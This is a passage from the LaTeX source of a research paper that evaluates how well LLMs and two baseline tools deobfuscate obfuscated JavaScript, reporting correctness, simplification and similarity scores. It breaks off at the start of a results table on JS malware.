    \includegraphics[width=0.9\linewidth]{}
    \caption{Code Simplification Scores of LLMs and Baselines across Obfuscation Transformations.
    }
    \label{fig:efficiency-decomplexity-trans}
\end{figure*}

On execution correctness, more significant gaps were observed among LLMs. Specifically, CodeLlama, Codestral, and Deepseek-Coder significantly outperform the two general-purpose models, Llama-3.1 and Mixtral, achieving an average 32.66\% advantage across all transformations. 
Generally, besides the leading GPT-4o, LLMs still find it tricky to generate semantically correct deobfuscated JS code. 
Among all transformations, we note that LLMs successfully deobfuscated the largest number of samples against the code compact transformation, achieving an average score of 0.7918 on execution correctness, and struggled the most with the string obfuscation transformation, which has an average score of 0.4663. 
In contrast, our baselines passed almost all execution checks, except in self-defending transformation, where only 2 out of 1,298 samples passed the checks. 
Our case studies also expose the predominant causes of errors in syntax and execution evaluations, which are detailed in \S\ref{sec:case}. 

\begin{figure}[t]
    \centering
    \setlength{\abovecaptionskip}{0cm}
    \setlength{\belowcaptionskip}{-0in}
    \includegraphics[width=1.1\linewidth]{}
    \caption{Syntax and Execution Correctness of LLMs and Baselines against Multiple Obfuscation Transformations.
    }
    \label{fig:effectiveness-chained}
\end{figure}

As discussed in \S\ref{sec:dataset}, developers often apply multiple obfuscation transformations to JS programs. 
To evaluate the deobfuscation performance of LLMs and our baselines in such scenarios, we analyze the average results across various combinations using a certain number of transformations, as presented in \autoref{fig:effectiveness-chained}.
Overall, LLMs exhibit a noticeable decline in performance against increasingly complex obfuscation (\ie, an increase in the number of transformations) in both syntax and execution evaluations. Also, both LLMs and the baselines almost completely fail in deobfuscation when the number of transformations exceeds six. 
For instance, as the number of transformations rises from one to seven, the syntax and execution correctness of GPT-4o decrease by 0.8077 and 0.8252, respectively. 
The GPT-4o has the best robustness against increasing obfuscated transformations, it maintains a 20.39\% semantic checks pass rate even when the number of transformations increases to six, while other models drop to 2\% on average. 
Meanwhile, the baselines maintained consistent syntax evaluation but struggled with execution correctness, with \texttt{JS-deobfuscator} and \texttt{Synchrony} experiencing score decreases of 0.8383 and 0.8344, respectively. 

\vspace{0.30em}
\noindent\fbox{%
    \parbox{0.97\linewidth}{%
{\bf RQ2 Answer}: {
Many LLM-deobfuscated JS programs struggle with syntax and execution evaluations, \eg, failure rates of 2.76\% and 37.40\% on average, respectively, while the baseline methods achieved zero syntax errors and 16.25\% semantics errors. The code compact and string obfuscation present the easiest and hardest challenges to LLMs. 
Both LLMs and baselines are sensitive to the number of obfuscation transformations applied. The combination of six obfuscation transformations suggests a threshold that severely hinders the deobfuscation efforts of all methods. \looseness=-1
}
}
\vspace{0.30em}
}

\subsection{RQ3: Code Simplification and Similarity}
\label{sec:rq3}



To address \textbf{RQ3}, we evaluate LLMs and our baselines to simplify obfuscated JS programs, with results presented in \autoref{fig:efficiency-decomplexity-trans}. 
Generally, LLMs achieve significantly better simplification scores across various transformations, compared to baseline methods. 
CodeLlama recorded the highest median simplification score of 0.7643 against string obfuscation, outperforming the scores of 0.6860 achieved by \texttt{Synchrony}. 
In contrast, \texttt{JS-deobfuscator} shows almost no complexity reduction with a score of 0.01. Facing obfuscation transformations like code compact and name obfuscation, which did not change the code structure too much causing less increasing in halstead length, both LLMs and baselines presented lower simplification scores than the scores achieved against the other transformations. 

\begin{figure}[t]
    \centering
    \setlength{\abovecaptionskip}{-0.1cm}
    \setlength{\belowcaptionskip}{-0.2cm}
    \includegraphics[width=0.88\linewidth]{}
    \caption{Code Simplification Scores of LLMs and Baselines against Multiple Obfuscation Transformations.
    }
    \label{fig:efficiency-decomplexity-chained}
\end{figure}

Furthermore, we explore how the combination of obfuscation transformations impacts the simplification performance of both LLMs and our baselines, and \autoref{fig:efficiency-decomplexity-chained} displays the average results across different combination samplings (detailed in \S\ref{sec:dataset}). 
We observe that LLMs generally outperform our baseline methods, even when handling obfuscated JS programs with a greater number of transformations combined. For instance, Codestral achieved an average simplification score of 0.6320 across all combinations, whereas the score for Synchrony is 0.3703. 
Furthermore, the performance of LLMs shows an upward trend. For example, CodeLlama achieves a 0.5096 better simplification score when handling inputs with five transformations compared to just one. 
This improvement is primarily because multiple transformations dramatically increase the complexity of the obfuscated code (\ie, $HLoC_{obf}$ in \autoref{eqn:simplification}), while LLMs consistently produce concise deobfuscated code (low $HLoC_{deobf}$), demonstrating their effectiveness in reducing complexity. It is worth noting that LLMs generate less syntactically correct code facing complex combinations (\ie, up to six transformations), where the simplification scores are no longer representative, we thus plot these scores using dashed lines in \autoref{fig:efficiency-decomplexity-chained}. \looseness=-1

\begin{figure*}[]
    \centering
    \setlength{\abovecaptionskip}{0.1cm}
    \setlength{\belowcaptionskip}{-0.25cm}
    \includegraphics[width=0.9\linewidth]{}
    \caption{Code Similarity Scores of LLMs and Baselines across Obfuscation Transformations.
    }
    \label{fig:efficiency-sim}
\end{figure*}

To assess how the deobfuscated results are similar to the source JS programs (\ie, $P$ and $P''$ defined in \S\ref{sec:prob-def}, indicating the readability of the deobfuscated code), we compute the CodeBLEU scores and present the results in \autoref{fig:efficiency-sim}. 
In general, GPT-4o achieved the best similarity between the deobfuscated and original programs, with a median CodeBLEU score of 0.6616 across all transformations. While our baselines, \texttt{Synchrony} and \texttt{JS-deobfuscator}, respectively achieved median scores of 0.5944 and 0.4851, indicating less readability of the JS program obfuscated. The code compact is still the easiest transformation for LLMs in similarity evaluation, while the name obfuscation seemed to pose a bigger challenge, decreasing the score of GPT-4o to 0.5317. 


\begin{figure}[]
    \centering
    \setlength{\abovecaptionskip}{-0.1cm}
    \setlength{\belowcaptionskip}{-0.2in}
    \includegraphics[width=0.86\linewidth]{}
    \caption{Code Similarity Scores of LLMs and Baselines against Multiple Obfuscation Transformations.
    }
    \label{fig:efficiency-sim-chained}
\end{figure}

To further assess the impact of multiple obfuscation transformations, we present the code similarity scores in \autoref{fig:efficiency-sim-chained}. Similar to \autoref{fig:efficiency-decomplexity-chained}, we have also dashed the lines where the number of transformations exceeds five. 
Generally, we observed a consistent decreasing trend in both LLMs and our baselines as the number of transformations increased. 
For instance, the CodeBLEU scores of \texttt{Synchrony} and Codestral decreases by 0.2154 and 0.1977, respectively, when transitioning from one transformation to five transformations. GPT-4o always maintained leadership as the complexity of obfuscation increased, and it exhibited a 0.5124 score against five combined transformations, outperforming other methods by an average of 21.62\%. While \texttt{Synchrony}, the better among the baselines, achieved only 0.3787 CodeBLEU.

\vspace{0.30em}
\noindent\fbox{%
    \parbox{0.94\linewidth}{%
{\bf RQ3 Answer}: {
Compared to baseline methods, LLMs generally demonstrate superior performance in simplifying obfuscated JS code and generating more human-readable code. 
Despite suffering from certain transformations, LLMs could achieve larger simplification scores, \eg, CodeLlama recorded the highest median of 0.7643 in string obfuscation. 
Increasing the number of transformations makes it more difficult for LLMs to generate deobfuscation similar to original code, but allows LLMs to reduce code complexity even more. 
}
}
\vspace{0.30em}
}

\subsection{RQ4: Deobfuscation on JS Malware}
\label{sec:rq4}

\begin{table}
\caption{Overall Deobfuscation Performance of LLMs and Baselines on Obfuscated JS Malware.}
\label{tab:overall-perf-malware}
\setlength{\tabcolsep}{0.5mm}
\scalebox{0.8}{
\begin{tabular}{@{}llllll@{}}
\toprule
\textbf{Model}           & \begin{tabular}[c]{@{}l@{}}\textbf{Syntax}\\ \textbf{Correctness}\end{tabular} & \begin{tabular}[c]{@{}l@{}}\textbf{Execution}\\ \textbf{Correctness}\end{tabular} & \begin{tabular}[c]{@{}l@{}}\textbf{Simplification}\\ \textbf{Scores}\end{tabular} & \begin{tabular}[c]{@{}l@{}}\textbf{Similarity}\\ \textbf{Scores}\end{tabular} & \begin{tabular}[c]{@{}l@{}}\textbf{Time(s)}\\ \textbf{Overhead}\end{tabular} \\ \midrule
